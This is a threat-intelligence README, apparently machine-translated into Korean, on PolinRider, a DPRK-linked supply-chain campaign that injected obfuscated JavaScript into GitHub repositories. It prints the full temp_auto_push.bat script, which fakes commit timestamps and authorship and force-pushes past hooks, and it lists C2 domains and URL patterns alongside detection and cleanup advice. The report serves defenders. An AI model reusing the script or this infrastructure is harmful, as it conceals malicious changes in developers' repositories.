OpenSourceMalware/PolinRider
GitHub: OpenSourceMalware/PolinRider
一份关于 DPRK 威胁组织 PolinRider 的详细技术侦察报告,聚焦 GitHub 供应链攻击链与区块链 C2 跟踪。
Stars: 18 | Forks: 1
# PolinRider: DPRK 위협 행위자, 수백 개 GitHub 저장소에 악성코드 심어

- **날짜:** 2026-03-07
- **최종 업데이트:** 2026-04-11 — [4월 10–11일 업데이트](#april-10-update) 참조
- **심각도:** CRITICAL — **1,950개 이상**의 공용 GitHub 저장소에 걸친 공급망 감염 확인, TasksJacker / Contagious Interview 클러스터와의 합병 확인
[OpenSourceMalware](https://opensourcemalware.com) 팀은 GitHub 사용자 및 조직의 저장소에 악성코드를 심어 대규모 위협 캠페인을 발견했습니다. 위협 행위자인 **PolinRider**는 **수백 개의 공용 GitHub 저장소**에 악의적으로 변조된 JavaScript 페이로드를 심었습니다.
이 위협 행위자는 설치 또는 빌드 시 실행되는 손상된 npm 패키지를 통해 감염 벡터를 사용하며, 프로젝트 루트에 있는 구성 파일에 스스로를 주입합니다. 심지어 동일한 기술을 사용해 악성 NPM 패키지도 제작했습니다.
이 공격은 매우 성공적이어서, Neutralinojs라는 하나의 손상된 오픈소스 프로젝트(8,400개의 별, 495개의 포크, 수십 명의 활동 중인 기여자)를 통해 수백 명의 사용자와 기여자에게 악성코드를 확산시켰습니다. Neutralinojs는 매우 인기 있는 프로젝트입니다.
위협 행위자인 PolinRider는 DPRK에 속한다고 OpenSourceMalware 팀이 추적했으며, 알려진 Lazarus 그룹 기여자이며 "Contagious Interview" 및 "TasksJacker" 캠페인과 연결되어 있습니다.
### 영향 통계

이 캠페인은 최초 발표 이후 급속히 성장했습니다. **2026-04-11** 기준, OSM 팀은 **1,951개의 공용 GitHub 저장소**가 **1,047개의 고유한 소유자**에 의해 손상되었음을 확인했습니다. 이는 초기 발표(2026-03-08: 675개의 저장소 / 352명의 소유자) 이후 **2.9배 증가**한 것입니다.
| 지표 | 3월 8일(초기) | 4월 11일(최신) | Δ |
|------|---------------|----------------|---:|
| 고유 저장소 감염 수 | 675 | **1,951** | **+1,276** |
| 영향을 받은 고유 소유자 수 | 352 | **1,047** | +695 |
| — 개인 사용자 | 305 | ~930 | +625 |
| — 조직 | 47 | ~117 | +70 |
| 관찰된 변조자 고유 변형 수 | 1 (`rmcej%otb%`) | **2** (`rmcej%otb%` + `Cot%3t=shtP`) | +1 |
| 확인된 감염 벡터 수 | 1 (구성 파일) | **4** (구성 파일, `.vscode/tasks.json`, 가짜 `.woff2` 폰트, 악성 npm 의존성) | +3 |
| 기록된 C2 서브도메인 수 | 1 (`260120.vercel.app`) | **6+** ([C2 인프라](#c2-infrastructure-indicators-of-compromise) 참조) | +5 |
| 알려진 무장 취사 템플릿 수 | 0 | **2+** (ShoeVista, StakingGame) | +2 |
## 4월 10–11일 업데이트
2026-04-10을 시작으로 진행된 후속 수색에서 OSM 팀은 여러 주요 발견을 했습니다.
1. **캠페인이 5주 동안 2배 이상 늘어났습니다.** GitHub Code Search 및 Sourcegraph(API의 1,000개 결과 제한을 우회)를 통해 **1일차에 1,556개의 고유한 손상 저장소**가 확인되었습니다. 2일차에는 **215개의 신규 저장소**가 npm 패키지 이름, `.vscode/tasks.json`, 클라우드 공급자, 새롭게 발견된 `default-configuration.vercel.app` C2 서브도메인을 통해 발견되었습니다. 기존 `affected_repos.csv`와 중복을 제거한 후, 현재 알려진 범위는 **1,951개의 고유 피해 저장소 / 1,047명의 고유 소유자**입니다.
2. **새로운 변형이 관찰되었습니다.** PolinRider는 변조기의 고유 지문 전체를 교체하면서도 아키텍처는 유지했습니다. 새 변형은 시그니처 마커 `Cot%3t=shtP`(이전: `rmcej%otb%`), 셔플 시드 `1111436`(이전: `2857687`), 보조 시드 `3896884`(이전: `2667686`), 디코더 함수 이름 `MDy`(이전: `_$_1e42`)를 사용합니다. 이러한 교체는 게시된 [`rmcej_otb_payload` YARA 규칙](#yara-rule-suggested)에 대한 대응으로 보입니다. 두 변형 모두 현재 야외에서 활성화되어 있습니다. 자세한 내용은 [새로운 변형: Cot%3t=shtP](#new-variant-cot3tshtp)를 참조하세요.
3. **위협 행위자가 이전 피해자를 재감염시키고 있습니다.** 피해 저장소(`HassanHabibTahir/testclient`)에서 두 변형 모두의 마커가 다른 파일에 동시에 발견되어, 행위자의 도구가 이전으로 손상된 호스트를 대상으로 다시 실행되고 새로운 변형의 오브스커레이터를 주입하고 있음을 나타냅니다.
4. **PolinRider와 TasksJacker가 운영적으로 병합되었습니다.** 구성 파일 주입과 `.vscode/tasks.json` curl-to-shell 감염 벡터를 모두 실행하는 동일한 위협 행위자가 동일한 피해자 집단을 대상으로 하고 있다는 직접적인 증거가 있습니다. 101개의 `temp_auto_push.bat` 프로파게이션 스크립트 피해자 중 22개가 악성 `.vscode/tasks.json` 파일도 보유하고 있으며, 무장 취사 및 가짜 인터뷰 템플릿 프로젝트가 여러 개 식별되었습니다 — 자세한 내용은 [무장 취사 템플릿](#weaponized-take-home-templates)을 참조하세요. OSM는 앞으로 `#polinrider` 아래 두 클러스터를 통합할 예정입니다.
5. **두 가지 무장 취사 테스트 프로젝트가 식별되었습니다**:
- **ShoeVista** (가짜 Tailwind 전자 상거래 템플릿): `client/package.json`에 악성 `"tailwindcss-style-animate ^1.1.6"`이 포함됨
- **StakingGame** (가짜 블록체인 / VS Code 자동화 프로젝트): `tasks.json`에 UUID `e9b53a7c-2342-4b15-b02d-bd8b8f6a03f9`가 포함됨
최소 46명 + 42명의 개발자가 이러한 테스트를 시도하여 감염되었습니다. 이는 Contagious Interview 유인 플레이북의 일부입니다.
6. **5개의 새 C2 서브도메인**이 `.vscode/t.json` `curl | bash` 페이로드에 사용되고 있으며, 모두 Vercel 호스트입니다:
- `default-configuration.vercel.app` (가장 많이 사용됨, 약 106개의 피해 참조)
- `vscode-settings-bootstrap.vercel.app`
- `vscode-settings-config.vercel.app`
- `vscode-bootstrapper.vercel.app`
- `vscode-load-config.vercel.app`
모든 도메인은 `https://<서브도메인>.vercel.app/settings/(mac|linux|win)?flag=` 패턴을 따릅니다. [C2 인프라](#c2-infrastructure-indicators-of-compromise) 섹션에 추가되었습니다.
7. **OSM는 2일간 821개의 새로운 위협 보고서를 제출**하여 PolinRider 관련 총 보고서를 약 1,700건으로 늘렸습니다. 821건의 제출물 중 변형별 분포: 591건의 원래 변형(`rmcej%otb%`), 113건의 프로파게이션 전용(`temp_auto_push.bat`), 45건의 `malicious_npm` (ShoeVista/devhire 클러스터), 27건의 `tasksjacker`, 1건의 새 변형(`Cot%3t=shtP`), 44건의 기타.
8. **새로운 고수익 검색 전환 포인트**가 식별되어, 심지어 JavaScript 페이로드가 정리된 경우에도 피해자를 찾을 수 있습니다. 가장 강력한 것은 `filename:temp_auto_push.bat` (101건의 확인된 악성 결과, 100% 참 양성률) 및 `"default-configuration.vercel.app"` (106건의 검색 결과)입니다. 44개의 무작위 검증에서 가짜 양성률은 0%였습니다. 자세한 내용은 [정제 방법론](#refinement-methodology)을 참조하세요.
9. **새로운 감염 벡터가 확인되었습니다:** 최소 한 건의 피해(`AgbaD/odoo`)에서 JavaScript 페이로드가 Node를 통해 실행되는 `.woff2` 폰트 파일(`public/fonts/fa-solid-400.woff2`)에 숨겨져 있음을 확인하여, 캠페인이 동일한 대상에 대해 여러 감염 벡터를 사용하고 있음을 확인했습니다.
10. **세 번째 변형은 발견되지 않았습니다.** `global['?']` 마커, 시드 조합, 구조적 패턴, IOC 리터럴, 그리고 Sourcegraph를 통한 순차적 `'8-stN'` 태그 1–200 검색을 포함한 철저한 조사로 인해, 현재 문서화된 두 변형 외에 세 번째 변형에 대한 증거는 없습니다. 행위자의 새 변형 배치는 `8-st1..8-st59`로 제한되어 있으며(Sourcegraph 색인에서 21개의 연속 숫자가 누락됨), 이는 의도적인 것으로 보입니다.
`reports/` 디렉터리에는 전체 v3 + 2단계 검색 보고서와 마스터 TSV 파일이 포함되어 있습니다.
## GitHub 공격 상세 정보
위협 행위자는 GitHub 자격 증명을 도용하지 않았습니다. 대신 피해자는 악성 VS Code 확장 프로그램 또는 NPM 패키지를 통해 침해되었습니다. 초기 벡터가 무엇이든 간에, 포렌식 증거를 통해 그 동작을 알 수 있습니다.
악성코드는 먼저 로컬 컴퓨터에서 다음 파일과 같은 특정 파일을 검색하는 검색 함수를 실행합니다.
- postcss.config.mjs
- tailwind.config.js
- eslint.config.mjs
- next.config.mjs
- babel.config.js
- App.js
- app.js
해당 파일 중 하나를 찾으면 악의적으로 변조된 JavaScript 코드를 해당 파일의 끝에 추가합니다. 다음으로, 악성코드는 `temp_auto_push.bat`라는 이름의 Windows 배치 파일을 설치합니다. 이 파일이 존재하며 무엇을 하는지 아는 것은 위협 행위자가 수백 대의 침해 서버에 이를 남겨두었기 때문에 연구자들이 지문을 얻어 검색할 수 있기 때문입니다. 아래는 해당 배치 파일의 전체 내용입니다:
```
@echo off
for /f "delims=" %%A in ('cmd /c "git log -1 --date=format-local:%%Y-%%m-%%d --format=%%cd"') do set LAST_COMMIT_DATE=%%A
for /f "delims=" %%A in ('cmd /c "git log -1 --date=format-local:%%H:%%M:%%S --format=%%cd"') do set LAST_COMMIT_TIME=%%A
for /f "delims=" %%A in ('cmd /c "git log -1 --format=%%s"') do set LAST_COMMIT_TEXT=%%A
for /f "delims=" %%A in ('cmd /c "git log -1 --format=%%an"') do set USER_NAME=%%A
for /f "delims=" %%A in ('cmd /c "git log -1 --format=%%ae"') do set USER_EMAIL=%%A
for /f "delims=" %%A in ('git rev-parse --abbrev-ref HEAD') do set CURRENT_BRANCH=%%A
echo %LAST_COMMIT_DATE% %LAST_COMMIT_TIME%
echo %LAST_COMMIT_TEXT%
echo %USER_NAME% (%USER_EMAIL%)
echo Branch: %CURRENT_BRANCH%
set CURRENT_DATE=%date%
set CURRENT_TIME=%time%
date %LAST_COMMIT_DATE%
time %LAST_COMMIT_TIME%
echo Date temporarily changed to %LAST_COMMIT_DATE% %LAST_COMMIT_TIME%
git config --local user.name %USER_NAME%
git config --local user.email %USER_EMAIL%
git add .
git commit --amend -m "%LAST_COMMIT_TEXT%" --no-verify
date %CURRENT_DATE%
time %CURRENT_TIME%
echo Date restored to %CURRENT_DATE% %CURRENT_TIME% and complete amend last commit!
git push -uf origin %CURRENT_BRANCH% --no-verify
@echo on
```
### 배치 파일 분석
이 배치 파일은 **마지막 git 커밋의 타임스탬프를 원래대로 복원**하여 마치 수정되지 않은 것처럼 만듭니다.
#### 단계 1: 마지막 커밋 메타데이터 추출
`git log -1`을 5번 실행하여 마지막 커밋의 세부 정보를 환경 변수로 가져옵니다.
| 변수 | 캡처된 값 |
|------|---------------|
| `LAST_COMMIT_DATE` | 커밋 날짜 (YYYY-MM-DD) |
| `LAST_COMMIT_TIME` | 커밋 시간 (HH:MM:SS) |
| `LAST_COMMIT_TEXT` | 커밋 메시지 |
| `USER_NAME` | 작성자 이름 |
| `USER_EMAIL` | 작성자 이메일 |
| `CURRENT_BRANCH` | 현재 분기 이름 |
#### 단계 2: 추출된 정보 표시
이러한 값을 콘솔에 출력하여 진행하기 전에 캡처된 내용을 확인합니다.
#### 단계 3: 타임스탬프 트릭(핵심 조작)
1. 시스템의 현재 날짜 및 시간을 변수에 저장합니다.
2. **Windows 시스템 시계를 마지막 커밋 날짜 및 시간으로 변경**합니다.
3. 로컬 git `user.name` 및 `user.email`을 원래 커밋의 작성자와 일치하도록 설정합니다.
#### 단계 4: 커밋 수정
```
git add .
git commit --amend -m "%LAST_COMMIT_TEXT%" --no-verify
```
시스템 시계가 되돌려졌기 때문에 git은 커밋을 **원래 타임스탬프로 수정**합니다. `--no-verify`는 사전 커밋 후크를 우회합니다.
#### 단계 5: 복원 및 푸시
1. 시스템 시계를 실제 현재 날짜/시간으로 복원합니다.
2. `-uf` 및 `--no-verify` 플래그를 사용하여 원격 분기에 강제로 푸시하여 후크를 우회합니다.
#### 평이한 설명
이 스크립트는 마지막 커밋(파일 추가 또는 변경)을 조용히 수정할 수 있게 해줍니다. 수정된 커밋은 작성자, 타임스탬프, 메시지가 원래와 같아 보이게 됩니다. git 역사상으로는 커밋이 수정되지 않은 것으로 보입니다.
#### 주목할 점
- **관리자 권한이 필요**합니다. Windows 시스템 시계를 변경하기 위해.
- **강제 푸시**(`-uf`)는 원격 이력을 덮어쓰므로 협업 중인 다른 사람에게 파괴적입니다.
- `--no-verify` 플래그는 CI/CD 후크나 린팅 검사를 의도적으로 우회합니다.
- 사실상 **이력 조작 도구**입니다. 적절한 용도에 유용할 수 있지만, 악의적으로는 위장 기록을 남기는 데 사용됩니다.
### Linux 및 macOS는 어떨까요?
악성코드는 Linux 및 macOS와 같은 다른 운영 체제에서도 git 이력을 수정하는 유사한 기능을 가질 것으로 추정됩니다. 사실, 다른 OS에서도 증거가 발견되었지만, 해당 플랫폼용으로 배포되는 도구는 Windows 버전처럼 소스 코드에 남겨두지 않았습니다.
## 권장 조치
**피해 저장소 소유자에게:**
1. JS 구성 파일(`postcss.config.*`, `tailwind.config.*`, `eslint.config.*`, `next.config.*`, `vite.config.*`, `webpack.config.js`, `gridsome.config.js`, `vue.config.js` 등)을 모두 감사하여 `export default` 또는 `module.exports` 뒤에 나타나는 내용을 확인하세요. 또한 비기본 분기 및 중첩된 모노레포 경로(`apps/*/`, `frontend/`, `client/`, `web/` 등)를 확인하세요 — 많은 피해가 깊은 경로에서만 발생했습니다
2. 저장소 루트에 프로파게이션 스크립트 `temp_auto_push.bat` 및 `.gitignore`에서 참조되는 `config.bat`가 있는지 확인하세요. **JS 페이로드가 정리되었더라도 이 파일은 과거 침해의 직접적인 증거**이므로 자격 증명 회전을 유발해야 합니다.
3. `public/`, `static/`, `assets/` 디렉터리에 예상치 못한 `.woff` / `.woff2` 파일이 있는지 감사하세요 — 악성코드는 가짜 폰트 파일("fake-font" 하위 변종) 안에 페이로드를 숨기는 것으로 관찰되었습니다.
4. `package.json` 의존성을 감사하세요 — 특히 `tailwind-mainanimation`, `tailwind-autoanimation` 및 아래에 나열된 다른 npm 패키지 등 최근에 추가되거나 업데이트된 PostCSS/Tailwind 관련 패키지.
5. `node_modules` 에서 후크 스크립트를 확인하세요: `grep -r "postinstall" node_modules/*/package.json`
6. 비밀, 토큰 또는 자격 증명을 노출할 수 있는 모든 환경을 회전시킵니다.
7. 깨끗한 구성 파일을 강제로 푸시하고 앞으로 서명 커밋을 사용하세요.
8. **이전에 정리된 저장소가 여전히 깨끗하다고 가정하지 마세요** — OSM 팀은 `rmcej%otb%` 변형을 정리한 후에도 `Cot%3t=shtP` 변형으로 재감염된 피해자를 최소 한 건 관찰했습니다. 주기적으로 재스캔하세요.
**보안 도구 / 레지스트리용:**
- 정적 분석 파이프라인에 위의 두 변형을 모두 포함하는 다중 변형 `polinrider_payload` YARA 규칙을 추가하세요.
- 후크 스크립트가 프로젝트 루트에 쓰는 패키지를 포함하는 `package.json`을 플래그 처리하세요.
- 최근에 게시된 npm 패키지, 특히 Tailwind / PostCSS 생태계의 패키지를 영향을 받은 저장소 소유자와 최근에 일치시켜 확인하세요.
- GitHub Code Search에 `filename:temp_auto_push.bat` 및 `LAST_COMMIT_DATE LAST_COMMIT_TIME extension:bat`를 지속적인 모니터링 쿼리로 추가하세요.
### OSM 스크립트를 사용한 PolinRider 감지
우리 팀은 로컬 시스템을 감지하기 위한 Bash 스크립트를 작성했습니다. 이 블로그의 끝에서 더 자세히 알아보거나 [여기](https://github.com/OpenSourceMalware/PolinRider/blob/main/polinrider-scanner.sh)에서 스크립트를 확인할 수 있습니다.
## 감염된 파일 유형
4월 10일 업데이트로 인해 감염 대상 파일 유형이 크게 확장되었습니다. 악성코드는 원래 문서화된 것보다 JS 계열 파일 집합을 더 넓게 대상으로 하며, `.woff2` 폰트 파일과 같은 바이너리 자산 내부에도 관찰됩니다. 아래 표는 **2026-04-10 1,736개의 고유 저장소 코퍼러스**를 기준으로 합니다.
| 파일 | 3월 8일(개수) | 4월 10일(개수) |
|------|----------------|----------------|
| `postcss.config.mjs` | 416 | ~960 |
| `tailwind.config.js` | 84 | ~210 |
| `eslint.config.mjs` | 60 | ~150 |
| `postcss.config.js` | 13 | ~40 |
| `App.js` | 13 | ~30 |
| `next.config.mjs` | 12 | ~30 |
| `index.js` | 6 | ~25 |
| `astro.config.mjs` | 6 | ~15 |
| `tailwind.config.mjs` | 5 | ~12 |
| `vite.config.js` / `vite.config.mjs` | — | ~20 |
| `webpack.config.js` | — | ~15 |
| `gridsome.config.js` | — | ~5 |
| `vue.config.js` | — | ~10 |
| `truffle.js` | — | ~5 |
| `.woff2` 폰트 파일(가짜 폰트 하위 변종) | — | 관찰됨 |
| `temp_auto_push.bat` (프로파게이션 스크립트 아티팩트) | — | **101** |
`postcss.config.mjs`의 지배적 존재(~62%)는 PostCSS / Tailwind 생태계가 주요 감염 벡터임을 계속해서 가리킵니다. 새롭게 관찰된 항목 — `vite.config.*`, `webpack.config.js`, `gridsome.config.js`, `vue.config.js`, `truffle.js`, 그리고 이진 `.woff2` 파일 —은 악성코드가 감염 대상 파일의 헤어스레드를 확장하거나 위협 행위자가 여러 npm 패키지 차량을 사용하고 있음을 보여줍니다.
**프로파게이션 스크립트 아티팩트 `temp_auto_push.bat`는 101개의 피해 저장소에 남아 있으며, 심지어 JS 페이로드가 이후에 정리된 경우에도 예외가 아닙니다.** 이 파일은 과거 침해의 가장 높은 신뢰도 지표 중 하나입니다.
## 악성 NPM 패키지



